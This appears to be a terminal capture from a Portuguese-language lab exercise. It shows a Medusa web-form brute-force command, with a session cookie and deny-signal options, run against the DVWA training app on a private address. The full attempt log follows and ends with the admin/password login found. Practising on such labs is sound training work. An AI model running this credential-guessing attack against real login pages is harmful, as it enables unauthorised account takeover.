 1 2 3 4
18:00
2026-11-17
kali@kali: ~/Documents/desafio-medusa/wordlists
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/desafio-medusa/wordlists]
└─$ export DVWA_COOKIE="PHPSESSID=31493acd8e48a51eb4be5eac853a2cb6; security=low"
medusa -h 192.168.56.101 -U usuarios.txt -P senhas.txt -M web-form \
-m FORM:"/dvwa/vulnerabilities/brute/" \
-m FORM-DATA:"get?username=&password=&Login=Login" \
-m DENY-SIGNAL:"Username and/or password incorrect." \
-m CUSTOM-HEADER:"Cookie: $DVWA_COOKIE"
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-17 18:00:02 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 4, 0 complete) Password: msfadmin (1 of 5 complete)
2026-11-17 18:00:02 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 4, 0 complete) Password: 123456 (2 of 5 complete)
2026-11-17 18:00:02 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 4, 0 complete) Password: senha123 (3 of 5 complete)
2026-11-17 18:00:02 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 4, 0 complete) Password: lab2026! (4 of 5 complete)
2026-11-17 18:00:02 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 4, 0 complete) Password: password (5 of 5 complete)
2026-11-17 18:00:02 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: userlab (2 of 4, 1 complete) Password: msfadmin (1 of 5 complete)
2026-11-17 18:00:02 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: userlab (2 of 4, 1 complete) Password: 123456 (2 of 5 complete)
2026-11-17 18:00:02 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: userlab (2 of 4, 1 complete) Password: senha123 (3 of 5 complete)
2026-11-17 18:00:02 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: userlab (2 of 4, 1 complete) Password: lab2026! (4 of 5 complete)
2026-11-17 18:00:02 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: userlab (2 of 4, 1 complete) Password: password (5 of 5 complete)
2026-11-17 18:00:02 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftpuser (3 of 4, 2 complete) Password: msfadmin (1 of 5 complete)
2026-11-17 18:00:03 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftpuser (3 of 4, 2 complete) Password: 123456 (2 of 5 complete)
2026-11-17 18:00:03 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftpuser (3 of 4, 2 complete) Password: senha123 (3 of 5 complete)
2026-11-17 18:00:03 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftpuser (3 of 4, 2 complete) Password: lab2026! (4 of 5 complete)
2026-11-17 18:00:03 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: ftpuser (3 of 4, 2 complete) Password: password (5 of 5 complete)
2026-11-17 18:00:03 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (4 of 4, 3 complete) Password: msfadmin (1 of 5 complete)
2026-11-17 18:00:03 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (4 of 4, 3 complete) Password: 123456 (2 of 5 complete)
2026-11-17 18:00:03 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (4 of 4, 3 complete) Password: senha123 (3 of 5 complete)
2026-11-17 18:00:03 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (4 of 4, 3 complete) Password: lab2026! (4 of 5 complete)
2026-11-17 18:00:03 ACCOUNT CHECK: [web-form] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (4 of 4, 3 complete) Password: password (5 of 5 complete)
2026-11-17 18:00:03 ACCOUNT FOUND: [web-form] Host: 192.168.56.101 User: admin Password: password [SUCCESS]
┌──(kali㉿kali)-[~/Documents/desafio-medusa/wordlists]
└─$